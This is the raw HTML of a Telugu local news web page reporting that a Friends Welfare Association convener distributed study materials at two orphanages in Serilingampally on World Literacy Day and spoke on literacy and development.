href="https://twitter.com/intent/tweet?text=%E0%B0%B8%E0%B0%82%E0%B0%AA%E0%B1%82%E0%B0%B0%E0%B1%8D%E0%B0%A3+%E0%B0%85%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B0%B0%E0%B0%BE%E0%B0%B8%E0%B1%8D%E0%B0%AF%E0%B0%A4%E0%B0%A4%E0%B1%8B%E0%B0%A8%E0%B1%87+%E0%B0%A6%E0%B1%87%E0%B0%B6%E0%B0%BE%E0%B0%AD%E0%B0%BF%E0%B0%B5%E0%B1%83%E0%B0%A6%E0%B1%8D%E0%B0%A7%E0%B0%BF+%E0%B0%B8%E0%B0%BE%E0%B0%A7%E0%B1%8D%E0%B0%AF%E0%B0%82%3A+%E0%B0%A4%E0%B0%BE%E0%B0%A1%E0%B0%BF%E0%B0%AC%E0%B1%8B%E0%B0%AF%E0%B0%BF%E0%B0%A8+%E0%B0%B0%E0%B0%BE%E0%B0%AE%E0%B0%B8%E0%B1%8D%E0%B0%B5%E0%B0%BE%E0%B0%AE%E0%B0%BF%E2%80%8C+%E0%B0%AF%E0%B0%BE%E0%B0%A6%E0%B0%B5%E0%B1%8D&url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2F20507.html&via=%E0%B0%A8%E0%B0%AE%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B1%87+%E0%B0%B6%E0%B1%87%E0%B0%B0%E0%B0%BF%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%97%E0%B0%82%E0%B0%AA%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BF" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://namastheslp.com/news/latest-news/20507.html&amp;media=https://namastheslp.com/wp-content/uploads/2021/09/IMG-20210908-WA0044.jpg&description=%E0%B0%B8%E0%B0%82%E0%B0%AA%E0%B1%82%E0%B0%B0%E0%B1%8D%E0%B0%A3+%E0%B0%85%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B0%B0%E0%B0%BE%E0%B0%B8%E0%B1%8D%E0%B0%AF%E0%B0%A4%E0%B0%A4%E0%B1%8B%E0%B0%A8%E0%B1%87+%E0%B0%A6%E0%B1%87%E0%B0%B6%E0%B0%BE%E0%B0%AD%E0%B0%BF%E0%B0%B5%E0%B1%83%E0%B0%A6%E0%B1%8D%E0%B0%A7%E0%B0%BF+%E0%B0%B8%E0%B0%BE%E0%B0%A7%E0%B1%8D%E0%B0%AF%E0%B0%82%3A+%E0%B0%A4%E0%B0%BE%E0%B0%A1%E0%B0%BF%E0%B0%AC%E0%B1%8B%E0%B0%AF%E0%B0%BF%E0%B0%A8+%E0%B0%B0%E0%B0%BE%E0%B0%AE%E0%B0%B8%E0%B1%8D%E0%B0%B5%E0%B0%BE%E0%B0%AE%E0%B0%BF%E2%80%8C+%E0%B0%AF%E0%B0%BE%E0%B0%A6%E0%B0%B5%E0%B1%8D" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B0%B8%E0%B0%82%E0%B0%AA%E0%B1%82%E0%B0%B0%E0%B1%8D%E0%B0%A3+%E0%B0%85%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B0%B0%E0%B0%BE%E0%B0%B8%E0%B1%8D%E0%B0%AF%E0%B0%A4%E0%B0%A4%E0%B1%8B%E0%B0%A8%E0%B1%87+%E0%B0%A6%E0%B1%87%E0%B0%B6%E0%B0%BE%E0%B0%AD%E0%B0%BF%E0%B0%B5%E0%B1%83%E0%B0%A6%E0%B1%8D%E0%B0%A7%E0%B0%BF+%E0%B0%B8%E0%B0%BE%E0%B0%A7%E0%B1%8D%E0%B0%AF%E0%B0%82%3A+%E0%B0%A4%E0%B0%BE%E0%B0%A1%E0%B0%BF%E0%B0%AC%E0%B1%8B%E0%B0%AF%E0%B0%BF%E0%B0%A8+%E0%B0%B0%E0%B0%BE%E0%B0%AE%E0%B0%B8%E0%B1%8D%E0%B0%B5%E0%B0%BE%E0%B0%AE%E0%B0%BF%E2%80%8C+%E0%B0%AF%E0%B0%BE%E0%B0%A6%E0%B0%B5%E0%B1%8D %0A%0A https://namastheslp.com/news/latest-news/20507.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_1 td_block_template_1 ">

<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<p>నమస్తే ‌శేరిలింగంపల్లి: సంపూర్ణ అక్షరాస్యతతో దేశాభివృద్ధి సాధ్యమని ఫ్రెండ్స్ వెల్ఫేర్ అసోసియేషన్ కన్వీనర్ తాడిబోయిన రామస్వామి యాదవ్ అన్నారు. ప్రపంచ అక్షరాస్యత దినోత్సవంను పురస్కరించుకుని ఫ్రెండ్స్ వెల్ఫేర్ అసోసియేషన్ ఆధ్వర్యంలో నల్లగండ్ల సాయినగర్ లోని శిశుమంగల్ అనాధ ఆశ్రమం , బీహెచ్ఈఎల్ ఓల్డ్ ఎంఐజీ కాలనీ లో గల ఎస్ ఓ ఎస్ అనాథశరణాలయంలో విద్యార్థిని, విద్యార్థులకు స్టడీ మెటీరియల్ అందజేశారు. ఈ సందర్భంగా తాడిబోయిన రామస్వామి యాదవ్ యునెస్కో వారు 1966 నుంచి ప్రపంచ వ్యాప్తంగా అక్షరాస్యత దినోత్సవం నిర్వహించాలని సూచించటం వలన ప్రపంచ వ్యాప్తంగా అక్షరాస్యత దినోత్సవంను నిర్వహించుకోవడం జరుగుతుందని అన్నారు. పిల్లలు, పెద్దలలో అక్షరాస్యతను పెంచడమే ప్రధాన ఉద్దేశ్యమన్నారు. కాలానుగుణంగా అక్షరాస్యత వలన చదవటం, వ్రాయటం, వినటం విషయాలను అవగాహన చేసుకొని నైపుణ్యం కలిగి ఉండటం వ్యవహారిక అక్షరాస్యతగా యునెస్కో వారు నిర్వచించారని అన్నారు. మానవుడు సర్వతోముఖాభివృద్ధి చెందాలంటే కేవలం విద్య ద్వారానే అని అన్నారు. భారతదేశం సంపూర్ణ అక్షరాస్యత సాధించినప్పుడే అభివృద్ధి చెందిన దేశాల సరసన నిలుస్తుందని అన్నారు. నేటి యువతీయువకులు నిరాక్షరాస్యతా నిర్మూలనకు కృషి చేయాలని కోరారు. ఈ కార్యక్రమంలో ఫ్రెండ్స్ వెల్ఫేర్ అసోసియేషన్ సభ్యులు విష్ణుప్రసాద్ , జనార్దన్ , బాలన్న తదితరులు పాల్గొన్నారు.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-20508" src="https://namastheslp.com/wp-content/uploads/2021/09/IMG-20210908-WA0044.jpg" alt="" width="1280" height="773" srcset="https://namastheslp.com/wp-content/uploads/2021/09/IMG-20210908-WA0044.jpg 1280w, https://namastheslp.com/wp-content/uploads/2021/09/IMG-20210908-WA0044-300x181.jpg 300w, https://namastheslp.com/wp-content/uploads/2021/09/IMG-20210908-WA0044-1024x618.jpg 1024w, https://namastheslp.com/wp-content/uploads/2021/09/IMG-20210908-WA0044-768x464.jpg 768w, https://namastheslp.com/wp-content/uploads/2021/09/IMG-20210908-WA0044-150x91.jpg 150w, https://namastheslp.com/wp-content/uploads/2021/09/IMG-20210908-WA0044-696x420.jpg 696w, https://namastheslp.com/wp-content/uploads/2021/09/IMG-20210908-WA0044-1068x645.jpg 1068w" sizes="(max-width: 1280px) 100vw, 1280px" /></p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_2 td_block_template_1">
<style>
/* custom css */
.tdi_2.td-a-rec{
					text-align: center;
				}.tdi_2 .td-element-style{
					z-index: -1;
				}.tdi_2.td-a-rec-img{
				    text-align: left;
				}.tdi_2.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><span class="td-adspot-title">Advertisement</span><a href=https://namastheslp.com/wp-content/uploads/2025/12/Ayu-Vruddhi-Music-Therapy-AD.jpg? target="_blank"><img src="https://namastheslp.com/wp-content/uploads/2025/12/Ayu-Vruddhi-Music-Therapy-AD.jpg"/></a>


<a href=https://namastheslp.com/wp-content/uploads/2025/11/IMG-20251024-WA0013-1.jpg? target="_blank"><img src="https://namastheslp.com/wp-content/uploads/2025/11/IMG-20251024-WA0013-1.jpg"/></a>

</div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://namastheslp.com/tag/friends-welfare">friends welfare</a></li><li><a href="https://namastheslp.com/tag/ramaswamy">Ramaswamy</a></li><li><a href="https://namastheslp.com/tag/sherilinagampally">sherilinagampally</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2F20507.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B0%B8%E0%B0%82%E0%B0%AA%E0%B1%82%E0%B0%B0%E0%B1%8D%E0%B0%A3+%E0%B0%85%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B0%B0%E0%B0%BE%E0%B0%B8%E0%B1%8D%E0%B0%AF%E0%B0%A4%E0%B0%A4%E0%B1%8B%E0%B0%A8%E0%B1%87+%E0%B0%A6%E0%B1%87%E0%B0%B6%E0%B0%BE%E0%B0%AD%E0%B0%BF%E0%B0%B5%E0%B1%83%E0%B0%A6%E0%B1%8D%E0%B0%A7%E0%B0%BF+%E0%B0%B8%E0%B0%BE%E0%B0%A7%E0%B1%8D%E0%B0%AF%E0%B0%82%3A+%E0%B0%A4%E0%B0%BE%E0%B0%A1%E0%B0%BF%E0%B0%AC%E0%B1%8B%E0%B0%AF%E0%B0%BF%E0%B0%A8+%E0%B0%B0%E0%B0%BE%E0%B0%AE%E0%B0%B8%E0%B1%8D%E0%B0%B5%E0%B0%BE%E0%B0%AE%E0%B0%BF%E2%80%8C+%E0%B0%AF%E0%B0%BE%E0%B0%A6%E0%B0%B5%E0%B1%8D&url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2F20507.html&via=%E0%B0%A8%E0%B0%AE%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B1%87+%E0%B0%B6%E0%B1%87%E0%B0%B0%E0%B0%BF%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%97%E0%B0%82%E0%B0%AA%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BF" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://namastheslp.com/news/latest-news/20507.html&amp;media=https://namastheslp.com/wp-content/uploads/2021/09/IMG-20210908-WA0044.jpg&description=%E0%B0%B8%E0%B0%82%E0%B0%AA%E0%B1%82%E0%B0%B0%E0%B1%8D%E0%B0%A3+%E0%B0%85%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B0%B0%E0%B0%BE%E0%B0%B8%E0%B1%8D%E0%B0%AF%E0%B0%A4%E0%B0%A4%E0%B1%8B%E0%B0%A8%E0%B1%87+%E0%B0%A6%E0%B1%87%E0%B0%B6%E0%B0%BE%E0%B0%AD%E0%B0%BF%E0%B0%B5%E0%B1%83%E0%B0%A6%E0%B1%8D%E0%B0%A7%E0%B0%BF+%E0%B0%B8%E0%B0%BE%E0%B0%A7%E0%B1%8D%E0%B0%AF%E0%B0%82%3A+%E0%B0%A4%E0%B0%BE%E0%B0%A1%E0%B0%BF%E0%B0%AC%E0%B1%8B%E0%B0%AF%E0%B0%BF%E0%B0%A8+%E0%B0%B0%E0%B0%BE%E0%B0%AE%E0%B0%B8%E0%B1%8D%E0%B0%B5%E0%B0%BE%E0%B0%AE%E0%B0%BF%E2%80%8C+%E0%B0%AF%E0%B0%BE%E0%B0%A6%E0%B0%B5%E0%B1%8D" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B0%B8%E0%B0%82%E0%B0%AA%E0%B1%82%E0%B0%B0%E0%B1%8D%E0%B0%A3+%E0%B0%85%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B0%B0%E0%B0%BE%E0%B0%B8%E0%B1%8D%E0%B0%AF%E0%B0%A4%E0%B0%A4%E0%B1%8B%E0%B0%A8%E0%B1%87+%E0%B0%A6%E0%B1%87%E0%B0%B6%E0%B0%BE%E0%B0%AD%E0%B0%BF%E0%B0%B5%E0%B1%83%E0%B0%A6%E0%B1%8D%E0%B0%A7%E0%B0%BF+%E0%B0%B8%E0%B0%BE%E0%B0%A7%E0%B1%8D%E0%B0%AF%E0%B0%82%3A+%E0%B0%A4%E0%B0%BE%E0%B0%A1%E0%B0%BF%E0%B0%AC%E0%B1%8B%E0%B0%AF%E0%B0%BF%E0%B0%A8+%E0%B0%B0%E0%B0%BE%E0%B0%AE%E0%B0%B8%E0%B1%8D%E0%B0%B5%E0%B0%BE%E0%B0%AE%E0%B0%BF%E2%80%8C+%E0%B0%AF%E0%B0%BE%E0%B0%A6%E0%B0%B5%E0%B1%8D %0A%0A https://namastheslp.com/news/latest-news/20507.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://namastheslp.com/news/latest-news/gajjala-yoganand-clay-ganesha-distribution.html">గజ్జల యోగానంద్ సహకారంతో మట్టి వినాయక ప్రతిమల పంపిణీ</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://namastheslp.com/news/give-detials-of-ganesh-pandals-to-police-department.html">వినాయ‌క మండ‌పాలు ఏర్పాటు చేస్తున్నారా..? పోలీసుల‌కు ఇలా స‌మాచార‌మివ్వండి</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://namastheslp.com/author/vinayakumar" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://namastheslp.com/author/vinayakumar">EDITOR</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="EDITOR"><meta itemprop="url" content="https://namastheslp.com/author/vinayakumar"></span><meta itemprop="datePublished" content="2021-09-08T20:00:00+05:30"><meta itemprop="dateModified" content="2021-09-08T20:15:21+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://namastheslp.com/news/latest-news/20507.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg"></span><meta itemprop="name" content="నమస్తే శేరిలింగంపల్లి"></span><meta itemprop="headline " content="సంపూర్ణ అక్షరాస్యతతోనే దేశాభివృద్ధి సాధ్యం: తాడిబోయిన రామస్వామి‌ యాదవ్"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://namastheslp.com/wp-content/uploads/2021/09/IMG-20210908-WA0044.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="773"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":20507,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "9793";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "3265";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/latest-news/celebrating-the-birth-anniversary-of-sri-krishna-deva-raya.html"  rel="bookmark" class="td-image-wrap " title="ఘ‌నంగా శ్రీకృష్ణదేవరాయల‌ జయంతి ఉత్సవాలు" ><img class="entry-thumb" src="[data-uri]" alt="" title="ఘ‌నంగా శ్రీకృష్ణదేవరాయల‌ జయంతి ఉత్సవాలు" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2026/01/17j-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/latest-news/celebrating-the-birth-anniversary-of-sri-krishna-deva-raya.html"  rel="bookmark" title="ఘ‌నంగా శ్రీకృష్ణదేవరాయల‌ జయంతి ఉత్సవాలు">ఘ‌నంగా శ్రీకృష్ణదేవరాయల‌ జయంతి ఉత్సవాలు</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/latest-news/desirable-choreography-in-annamayyapuram.html"  rel="bookmark" class="td-image-wrap " title="అన్నమయ్యపురంలో కమనీయమైన నృత్యార్చన" ><img class="entry-thumb" src="[data-uri]" alt="" title="అన్నమయ్యపురంలో కమనీయమైన నృత్యార్చన" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2026/01/17i-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/latest-news/desirable-choreography-in-annamayyapuram.html"  rel="bookmark" title="అన్నమయ్యపురంలో కమనీయమైన నృత్యార్చన">అన్నమయ్యపురంలో కమనీయమైన నృత్యార్చన</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/latest-news/vanipalli-srinivas-reddy-who-saw-the-toy-scale.html"  rel="bookmark" class="td-image-wrap " title="బొమ్మల కొలువును తిల‌కించిన వనిపల్లి శ్రీనివాస్ రెడ్డి" ><img class="entry-thumb" src="[data-uri]" alt="" title="బొమ్మల కొలువును తిల‌కించిన వనిపల్లి శ్రీనివాస్ రెడ్డి" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2026/01/17h-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/latest-news/vanipalli-srinivas-reddy-who-saw-the-toy-scale.html"  rel="bookmark" title="బొమ్మల కొలువును తిల‌కించిన వనిపల్లి శ్రీనివాస్ రెడ్డి">బొమ్మల కొలువును తిల‌కించిన వనిపల్లి శ్రీనివాస్ రెడ్డి</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/news/latest-news/20507.html#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://namastheslp.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='20507' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Side Post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2280931476698477"
     data-ad-slot="7320072344"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://namastheslp.com/news/latest-news/celebrating-the-birth-anniversary-of-sri-krishna-deva-raya.html">ఘ‌నంగా శ్రీకృష్ణదేవరాయల‌ జయంతి ఉత్సవాలు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/desirable-choreography-in-annamayyapuram.html">అన్నమయ్యపురంలో కమనీయమైన నృత్యార్చన</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/vanipalli-srinivas-reddy-who-saw-the-toy-scale.html">బొమ్మల కొలువును తిల‌కించిన వనిపల్లి శ్రీనివాస్ రెడ్డి</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/chirra-ravinder-yadav-visited-bejawada-kanaka-durgamma.html">బెజవాడ కనక దుర్గమ్మను దర్శించుకున్న చిర్రా రవీందర్ యాదవ్</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/narendra-yadav-bought-the-mosquito-vehicles-at-his-own-expense.html">సొంత ఖ‌ర్చుల‌తో దోమ‌ల నివారణ వాహ‌నాల‌ను కొనుగోలు చేసిన నరేందర్ యాదవ్</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/bobba-navata-reddy-who-excelled-in-all-india-bar-examination-aibe.html">అల్ ఇండియా బార్ ఎగ్జామినేషన్ (ఏఐబీఈ) లో సత్తా చాటిన బొబ్బ నవతారెడ్డి</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/birthday-celebrations-of-damayanti-daughter-of-tirupati-of-ghananga-muddangula.html">ఘ‌నంగా ముద్దంగుల తిరుపతి కుమార్తె దమయంతి జ‌న్మ‌దిన వేడుక‌లు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/bjp-celebrates-victory-in-maharashtra-elections.html">మ‌హారాష్ట్ర ఎన్నికల్లో గెలుపుపై బీజేపీ సంబురాలు</a>
									</li>
											<li>
